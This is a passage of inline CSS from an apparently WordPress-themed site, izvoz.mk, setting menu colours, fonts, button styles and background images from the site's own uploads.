    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #dd3333;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #dd3333;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #dd3333 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #dd3333;
    }
    

    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
        background-color: #dd3333;
    }
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #dd3333 transparent;
    }
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
        border-color: #dd3333;
    }
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
        color: #dd3333;
    }
    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i {
        color: #dd3333;
    }
    
    
     
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #dd3333;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #dd3333;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #dd3333;
    }
    
    
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #dd3333 !important;
    }    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #dd3333;
    }
    
    
   
    
    .td-footer-wrapper::before {
        background-image: url('https://izvoz.mk/wp-content/uploads/2019/11/Izvoz-mk-300x253.jpg');
    }

    
    .td-footer-wrapper::before {
        opacity: 0.3;
    }
    
    
    
    
    
    .td-post-content,
    .td-post-content p {
    	color: #000000;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #000000;
    }

    
    .post blockquote p,
    .page blockquote p {
    	color: #dd0202;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #dd0202;
    }
    



    
	.post .td-post-header .entry-title {
		font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-size:20px;
	line-height:20px;
	font-style:oblique;
	text-transform:none;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-size:20px;
	line-height:20px;
	font-style:oblique;
	text-transform:none;
	
    }
    
    .tdm-menu-btn1 .tds-button1,
    .tdm-menu-btn1 .tds-button6:after {
        background-color: #dd3333;
    }
    .tdm-menu-btn1 .tds-button2:before,
    .tdm-menu-btn1 .tds-button6:before {
        border-color: #dd3333;
    }
    .tdm-menu-btn1 .tds-button2,
    .tdm-menu-btn1 .tds-button2 i {
        color: #dd3333;
    }
    .tdm-menu-btn1 .tds-button3 {
        -webkit-box-shadow: 0 2px 16px #dd3333;
        -moz-box-shadow: 0 2px 16px #dd3333;
        box-shadow: 0 2px 16px #dd3333;
    }
    .tdm-menu-btn1 .tds-button3:hover {
        -webkit-box-shadow: 0 4px 26px #dd3333;
        -moz-box-shadow: 0 4px 26px #dd3333;
        box-shadow: 0 4px 26px #dd3333;
    }
    .tdm-menu-btn1 .tds-button7 .tdm-btn-border-top,
    .tdm-menu-btn1 .tds-button7 .tdm-btn-border-bottom {
        background-color: #dd3333;
    }
    .tdm-menu-btn1 .tds-button8 {
        background: #dd3333;
    }
                
				
    
    .tdm-menu-btn2 .tds-button1,
    .tdm-menu-btn2 .tds-button6:after {
        background-color: #dd3333;
    }
    .tdm-menu-btn2 .tds-button2:before,
    .tdm-menu-btn2 .tds-button6:before {
        border-color: #dd3333;
    }
    .tdm-menu-btn2 .tds-button2,
    .tdm-menu-btn2 .tds-button2 i {
        color: #dd3333;
    }
    .tdm-menu-btn2 .tds-button3 {
        -webkit-box-shadow: 0 2px 16px #dd3333;
        -moz-box-shadow: 0 2px 16px #dd3333;
        box-shadow: 0 2px 16px #dd3333;
    }
    .tdm-menu-btn2 .tds-button3:hover {
        -webkit-box-shadow: 0 4px 26px #dd3333;
        -moz-box-shadow: 0 4px 26px #dd3333;
        box-shadow: 0 4px 26px #dd3333;
    }
    .tdm-menu-btn2 .tds-button7 .tdm-btn-border-top,
    .tdm-menu-btn2 .tds-button7 .tdm-btn-border-bottom {
        background-color: #dd3333;
    }
    .tdm-menu-btn2 .tds-button8 {
        background: #dd3333;
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #000000;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #000000 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #000000 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #000000;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #000000;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #000000 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #000000;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #000000 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #000000;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #000000 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #000000 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #000000;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #000000 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #000000;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #000000;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 0, 0, 0.7);
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #000000 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #000000;
        background: -moz-linear-gradient(top, #000000 0%, #000000 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #000000), color-stop(100%, #000000));
        background: -webkit-linear-gradient(top, #000000 0%, #000000 100%);
        background: -o-linear-gradient(top, #000000 0%, #000000 100%);
        background: -ms-linear-gradient(top, #000000 0%, #000000 100%);
        background: linear-gradient(to bottom, #000000 0%, #000000 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#000000', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #dd3333;
    }

    
    body, p {
    	font-size:18px;
	line-height:25px;
	
    }




    
    .white-popup-block:before {
        background-image: url('http://izvoz.mk/wp-content/uploads/2019/11/login-mod.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #000000;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #000000;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #000000 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #000000;
    }
    
    


    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #dd3333;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #dd3333;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #dd3333;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #dd3333;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #dd3333 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #dd3333;
    }
    

    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
        background-color: #dd3333;
    }
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #dd3333 transparent;
    }
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
        border-color: #dd3333;
    }
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
        color: #dd3333;
    }
    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i {
        color: #dd3333;
    }
    
    
     
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #dd3333;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #dd3333;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #dd3333;
    }
    
    
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #dd3333 !important;
    }    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
